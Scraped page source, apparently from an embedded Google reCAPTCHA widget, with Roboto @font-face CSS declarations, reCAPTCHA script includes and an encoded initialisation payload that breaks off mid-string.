/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Zjhkt4LXiheiOUQqrFV_QQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Zjhkt4LXiheiOUQqrFV_QQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zjhkt4LXiheiOUQqrFV_QQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/Cq8Ocw7/DtsOHwrwSWzjDhhwPIcOwSsO6w78TwrrCpMOLK8ORw7LDu2bDsSzCmFbCtEfDhMKSBF/DkwpnGFDChsOnwprDh8Klwq/CocOdwprDkD9teCxywovDrxlhY2oSBUspUsOnwrzClREuwp/Dnz1WwrBHRMKrNMOrwqXCt8O5RgnDncKXEVIrwpfDicOHbCMFw49DScOqwp3DgsODwqc7w7B7w5/Cl8KbGsO0K1wILcOkwrUJwrDCucKDdsOXwrfDhlbDtsK7bsKIUcK0w4Jhw4XDhQ96w5LDnsO9w5fDklHCpcOndsK6DFVUMww/ZxNFw7Foc8KqMMO2w4DChcOBw7PDqwvDvsKuAlDCsELCtsOKwqR0GwQgwr10w6dSw43CscOYw7rDu8KZQ8OiE3URw5gQwrZ2wo4Nw7/DjcOxbRzCusKnfmnCtQzDswrDu8OfwqLCsMOJQcKyR8OVw68pP8O6IcKAw4MORGbDo2zDj8Ojw53Dj1gCN8KWw7wGQ3ETXzMJw4vCq1jCqWIwPn7Dk0LCj8KVw6HDhcOGw5fCm3hlwrrDmkHDocOrw47DvnVnw59YIsOsw4jCl0kbwo/DtMKKw6lZwofDrn3DjE3DuF7CoMOfwo/[base64]/[base64]/ChyfDoCwYLcK1wpU+CcOkNRPDmMK6w6ouwpfDj8KRHBbDtsOfw4U0w4MNwpvChS1yOsOBOWs0X0rCvsOuMwF8w4TDlMKbOcOJw5LCrzUUXMK9YcKEw6DCo34XBmnCiDkSb8KuDcKsw41SOQPDkcOOSztVQFsqWiEYTsOJCX3CgiLDtVhywp/DlnZ6w4pdwqHCgWrDnjEhDGfDosO2SVnDl1Elw6LDmCDCocOgUcO5EQR7w7zDskTCuWl8wrfCvcOxFsOvV8OFwpDDr8KuWmVMax/DssOMRD7Dm8ODSsK3RcKnEAbCqk0mworDjj7DgGnDljVBw7rDr8KQw43DnVB6HcOHwq05cDEBwpgKw6kyBMK1w6Y1wrdVNktew41BZMOawoXDhMOFw4hxdcOuw7bCkcOuwrQ/[base64]/w7/CnATCinnCgsKqUMKiwpgONsKRFUpbw5pZCMOkEz1vw67CojEpI34Hw5nCvVQswrRmw6g4JQEXXMK8wqZGw49JDsOww7Ysa8KxBsKQayHDrsOvTzVgw5/CgsObRgkjMxLDtcKww5Z9MG9nw7JAw7XDmcK9c8Kjw7xuw47ClGnDt8Kxw4HDlMOdZ8Kae8Otw6/CmcKrTMOmN8O0wqbDmWPCu2/CkRFeLRDCusOHwqfDgRzCiMO7wrRfw5PCr0Qrw6DDmiRiW8KrRlTDj2jDqSDDmibCncKEw50AT8O2OsO2T8O2DsOBwrTDkcKOw6hUwotjw6JLDXvDlkPCgcKRQsOdw4ZWw4fDnFHDl8OGJDJqPsOzaMK6KWbChsO5GQItJcO9wpJwE1jDgk9RwqIqasO0GF8ow43Duw/[base64]/CiSt4Yk97BMOfwpzDgUJnw4l1IMKAHsO7wrvDu2/CtAHCm8OnW8OLT23CucK2w6/DvkcRw5Niw6sZdMKZwpsicRjCukh+aT1KSMK8wrXCswVhXUUdwoDCs8KRF8O+w53Dp0fDu23ChsOhwpIIax95w4t7D8KCKcKBw7LDggNsZ8Kfwp5HTMO5wq/[base64]/ContZw5lTXl7CiSjDr8ODWn1eCMKQFcKBw4vDhHZ8w7LDgwvDvwbCm8OdwoMqeQfCu8KuMyl9wrM/wq0ww6rCvsKOVR5QwqPCoMKww7slQWPDhcOkw5DCgRtAw4vDksK2GiFuZ8ODHcOsw6HDsj7DlcOPwo/Cp8KAHsOcHMOmK8KRwpjDtE3DuDwHwrfCpGUXOGhhwq17TG08w7fCgmPDn8KZJ8OeXsO5dcKJwovCkMKzSMOqwqrCjsOKYsOJw57DhMKaZxjDhSXCp1vDlwliLThHwq3DhwPDp8OQw4LCtMK2wqhLPsOQwr1uTWtHw7Nkwod1w6HDuAcgw5PDjUoqA8O7w43CpMKBMQ/[base64]/fsOdQ3RcUzDCgAgFwobCpkHDtwpfcQcpw7R/VcOgw6pFA1vCjcOWfMOjS8OfMsKlfFV+eg3DpULDi8OsXsKCIMO/[base64]/DpRZQT8OlwptTw6ttw5kPwqXCn1cjbxnCiWbDg8OIGMO8wq0ywqDDtsOowo/CisKLU1h2dSzDuXIywrvDnQMePcODBcKnw4bDmcOfwp3ChMKEwqU3JsO0wqDCjsOPR8Knw69bRcK5wrrCg8O2fsKtNB7CkR7DqMOvw6lDeksXecKRwoLCtMKZwq1Yw7lUw7ohwo96woUOw7d1BMO8I2M8w7rChsOjw5fDvcKTT0IDwo/CsMKMw55pcTXClMO7wpQWZcKVLClTdcKACmJKw7R5P8OeUzB0U8KywoJGEcK8Xg/[base64]/CssKwdxRewpHDmh7DpMOCWMK3Cl8tZcOsRcKLw4zCh3DChcKHK8Odw7/Cg8KDw7UbeHrCssO0wqJzw7jDr8OhPcK9bcKawqvDncOfwrkWRsK1UcKUUMOHwrotw6ZyWGxgQy/[base64]/wp3Duhkhw64eNcOTZVpyfB3DtsOddzvCusO3wpR9wqtQwq7Cm8K6w4doLsO3wr5fYBnDv8Kaw5AfwrsecMOIwql/I8O/wp/ChlDDtWfCqMKFwqNgZGsIw5l7U8KQan8NwrM7PMKJw5XCjkx5D8KrZcKoWMKOScO/LBfCin/DqsKtYcKBNX1zwppbHSbDvsKuwpVtD8KEbsO8w6LDkCHDvjPDlQdBVsKVO8KAwpjDp3/ChXlddCXCkxM1w70Tw5Jhw6rCjkPDmcOCHAXDicOBw7JZH8KtwrHDl2jCosKYwqgLw41YVsKhJ8O5DsK8ZMKXHcO/[base64]/UyLChsK0w6zDssKGw5BMwoprFyTDvhTDpg5zwqXDmWtiB0zDsFFBfRh0w67DvMKzw6NVwo/CjsKoJMOCB8KyAsKmPGh0woHDmn/CuCDDuBjCiG7CuMO5CsOIRzUfMEtqGMOhw5ZNw65vXcK7wo/DhW5nJWMNw7HCtzoKXB/CkzU3wovCggAiK8KYacKVwrHDiUlXwq92w4jCtMKGwqnCjxY/wol3w69Bwp7CoBJ9w5UZHhkWwrIqK8OKw6PDsmQQw6E3LcOdwojCjcOmwo3CoUNFT3sPHQbCmMKYYjjDqEB/fMO8LcO9wos3w73Dn8O0BV1DYMKYRcOmbsODw64mwpHDlMOoJMK3BcOyw7kxQzZEw7wnwqVAaD8VMnrChMKHY27DusK5wpnCsznDtMKPw5bDszE9TARtw6XDoMOrH0Eww7EBHDM9QjrDtQo+wq/CnMO3EG4SaUIJw6jDsjbCqhzDk8KQw7LDvxsUw7pvw5wTPMOuw4jCgUBkwrExN2l+w4ZyIsO0KD/[base64]/CtxDChzNMw7XCgG1yClo0B3QhwrlrKFUjcHTDhsOxw5zDimrDqEzDlnTCr1EzLSBiJsO5wqfDrmNnTsOwwqBdwrzDjMKAw68fw64fK8O0XcOpIzXCg8OFwoVcc8OXw60gwqzDnQ3DrsOxfA/[base64]/wrHCtWvDlMKpPijCgcKMwr0Rwr3CsgPDnzgOw4gXKMK+wpYPwrMwCW/CsMO2wq50w6PDl3rCnzBfRQPDrMOjdDdowrZ5wrROf2fDiB/[base64]/w7/Cs8KwXMKgaUlBwrXCtMOiA8KlbMKmZCPDt0jCjMOqw5DCksOdEi8Kw47DnsO8w7p/w6/Cm8K9wrnCjcKff3HDpHTDtzDDoXjDtcK0Hl/DllMrdsOCw5g9K8ODYsOXwosZwojDpX7DlVwXw7nChcOiw6cidMKQIxQwK8KRGHHCmB7DjcOdTgtQYsKfZGgBwoVvOGrDl307HFHCl8OEwo0+a2nDvgnCj3DCuXVmw4kIw5LDmsKJw5rClsKJw4zComzCv8KwXmvCu8OgfsK/[base64]/Ck8OTGwhffyUEwrsmccKOw4LCjMOcwoV8VMO+JXc3wpfCmwVadMKwwqTDnlc5RC9hw7HDn8OzKMOzw5HCnAt6A8KTSk3DtlXCiUMew7k2TMOuQMKvwrrCpmLDh38hPsOPw6pfVsO3w4DDkMKyw7t0dT02wpPCosOmZRVsahnDkiQ/Y8KbaMKoJgBxwqDDu17DoMK2b8K2UcKDCMKKesKOIcK0wo19woM4KwLDllgqDHzCkTPCu15Swq1rVXMxcWJZaA3DtMOONsOvXsOCw4TDlTnCjR7DnsO8wovDhnRCw67CgMOmw7QCdMKudMK8wrPCoivDsxbDpAlVbMKvMAjDoTZqCMKCw44dw64GfMK1ZgI0w7/CsQBGVyk2w4TDhMK5ICLCi8Ofw5nDjsODw5dCAlZ/w43Cn8K8w5sDDMKMw7rDmsOEKMK8w5HCpMK4wq7CtG4wL8Oiwr1ew7lgO8Klwp3CusK+MTDCvMOGUyPCi8K2AzfCpcKhwqXCtFTDsRrCqMO5woxEw7nCuMOCKmPDmQXCv2HCn8OWwqPDjjLDnW4Kw4UlLMOkb8O/w6XDtQjDgy/DoTTDvgpoCnU0wrIUwqPCoQAsbsOkLcO/w6EXfXEqwpobUFLCmyzDt8O1w6nDiMK7woYhwqNUw7h6XsOJw7UpwoPDlMKlw6cEw6nCmcOCWMOfX8OvGsOmFhk8woo1w5BVHcO/wq4OXAfDgsKYesK+dA/DgcOAw4LDi2TClcKQw6I1wroRwphsw7rCjiw3DsKWaFtWAMK8w5pSFB8JwrPCgAjDjRUSw7nCnmPDolXDvGMGw7h/[base64]/AyV7wqoKHsO8wrYYw7rCvcOxwrEhODxJZcOTw6Qkw7nDvsOoQsKhc8K/w5TCosKlDW4HwqHClcKEK8KyRcKkwrzChMOqw6FzDVcYc8OUcRFxe3gvw77DtMKbeU4takRNZcKFwrxWw45Mw4Rtw7oPw4/Dqhw4DMKWw709RsKiwpPDijFow4PDp3vDrMKKYV3Dr8OPTzhDw4tsw5ghwpZEfsOuZ8OffgLCpMO7T8ONVBIKBcOJwqBowp95E8OsOl8RwqbDjHUoBMOuN3fDqhHDq8KHw5LDjlxpTMOGL8OnBlTDjMOEGXvCp8OFYDfCqsK9Xj7DqMK0JALDsj/DmB7CrzTDk3nCshovwrjDrcK7SsKmwqU6wotgwqvDvMKPEHNmJC4dwrvDucKOw5okwqnCuSbCuC8oOmjCr8KxfRzDksK9CEzDtcKwXX/Dni7DuMOuKD/[base64]/Dq0BIw4ZrEk/DiAMVSkHCiMKNOMOWw6rDp1MOw7sMw5QcwqTCuQwLwpjDgMO7w5VXwrvDh8Kfw5kuUMOKwqbDuTwZZcK3OcOkACMOw7xbZSDDmsK/PsKSw70bW8K8WnnDv0HCqMK4w5PCgMKwwqEqIMKHecKewqTDscKxw4hmw6zDhhfCmsKjwrwOfSVQHw8Jwo7CicOZZcOcUsKCNSvChXzCqcKGw78IwpsaFsOafj1aw43CjMKGeW16XyPCrsKoPmXDv3ZPf8OQE8KcWSdzwofCi8OvwpDDvHMoXsO/[base64]/DrcKqw5nCi8O7DAEEw4DDjExWVC7Cp8KnwpLCmMOEw5rDncOVw7/DhsOYwqpRb0/CtMKUNn18CsO/wpMtw6LDgsOnw53DpUzDucO4wozCv8OFwr0eZsKlC0/DlMKlVsKJQcO+w5zCpREPwqFzwoAmeMKACA3DocK3w7nDulfCusOPwrbCsMOtQRwNw6zCu8KfwpTDs3Bdw59dccKRw4UjPsKKwrVwwqFpA3BAIHvDkT0Fd1tWw4N7wrLDusOzwrbDmwV8wrBOwqI2GVEkwq/DgcO2XcOXUMKwecKlRVIBwoZew7LDh0XDvQDCqy8cfcKcwrxZMMOGwpVnwqHDgW/DpWIdwq7DmMKxw4/CisOXDsOSworDn8K8wrdrXMK3eC9Jw47CmcO5wrbCn3s5JzogPMKwJGXChsKCQSPDsMKvw6/DvMK0w7fCgcOBRcOSw7bDusO5ScKqA8KrwqsWUWfCm0YSc8Kcw63ClcK7c8OIBsOhwrwmUx/CvznCgTVKIFB3UjQuYhkKwr8RwqcLwqPCqsK6LMKawovDklB1Gy0lXMKPViHDoMKNw4vDmcKje1PCu8OvMlbDhcKeJlbCpD5mwqbCtHIgwpjDnhhjeTjDq8O6TnQnZQlEwozCrmJsBGgawrFXEMO/[base64]/NcKowrrDumrDvDnDlcKVXMO6wqdDwpvDnTBmVk7DryXCj2tUcnd4wpnDiHrCqcOlIxPDj8KrJMK1f8KjK0fCo8KjwpzDlcKZDiDCpEHDsys6w6XCosKXw77CusOiw79IYC7ChcKQwo5vD8Oww6nDoCfDgMOcw4fDiVAhFMO0wqEzUsKDwqDCkCd/[base64]/woV5wrrCs19kfisBwoQZw7TDnj3Cpl9RwrPCkhVSEAbCjWpYwrbCvy/Dm8OpHjthHsOjw57CrMK9w54WMMKbw5jDhB7Clx7DiX0Rw4NrT3wqw5NqwqwDw4kjC8OsUj/Di8KDSQ7Dl3bCtC/DlsKBZwMbw4LCg8OudjjDlMKCXsOPwrsXacKHw5oYRmNTURYkwqHCs8OlccKJw5vDksOgUcKXw7ZWC8O/FGrCgWHDvi/CoMKVwo/CoCwywpFaOcOEbMK9FsK5Q8Oee3HCnMORwoA/cTLDhys/wq/CoHYgw79VUCR9w5IQwoZAwqvCusOfQMKMfm05w6wiS8K9wrrCpsK8Nn7CsEsow5QFw5LDscOtFl3DtcOCTQHDi8Knwr3CqMK8wqTCssKHDcOvKF/Dl8KqAMKgwpIebRnDi8OIwrM6UMKbwqzDtzxYZ8OOesK0wr/Cj8KZPybCr8KoNsO7w63ClCzCtR3Du8OUHl09wrXDm8KMbTsvwpxywrM3TcOmwqxMb8KWw4bDqGjCnwILQsKPw6HCnHhBwr/[base64]/[base64]/wqjCrmsGwogiCTrCpWzCkB0GIMOcAATDjhvDjEzCk8KLLcKoNWDDrMOPLwgjWMKvVWHChMKHQsOkQsOswo16dB/DrMKoBsOQO8OhwqjDkcKuwqTDq3HCswwceMODXWPDnsKIw7QJwqbCg8K1wovCnzYqw6gdwpzCqGDDmQsKAw1KFcKNw4DDn8O9WsKqXsO4F8OgQg8DWUFNEMKqwrprXxXDuMKgwqbDpiElw7HCtHJIMsKqdi/DlcODw7LDv8O4XzxjFMK+KXrCrT5rw7zCmcKpCcOawo/[base64]/woPDvyFEAH7DqcKrw4PCmm3DtsOEfMOpCcObejnDsMO2wr3DkMOOwoTDk8KkLAfDqDFiwqgcasK8G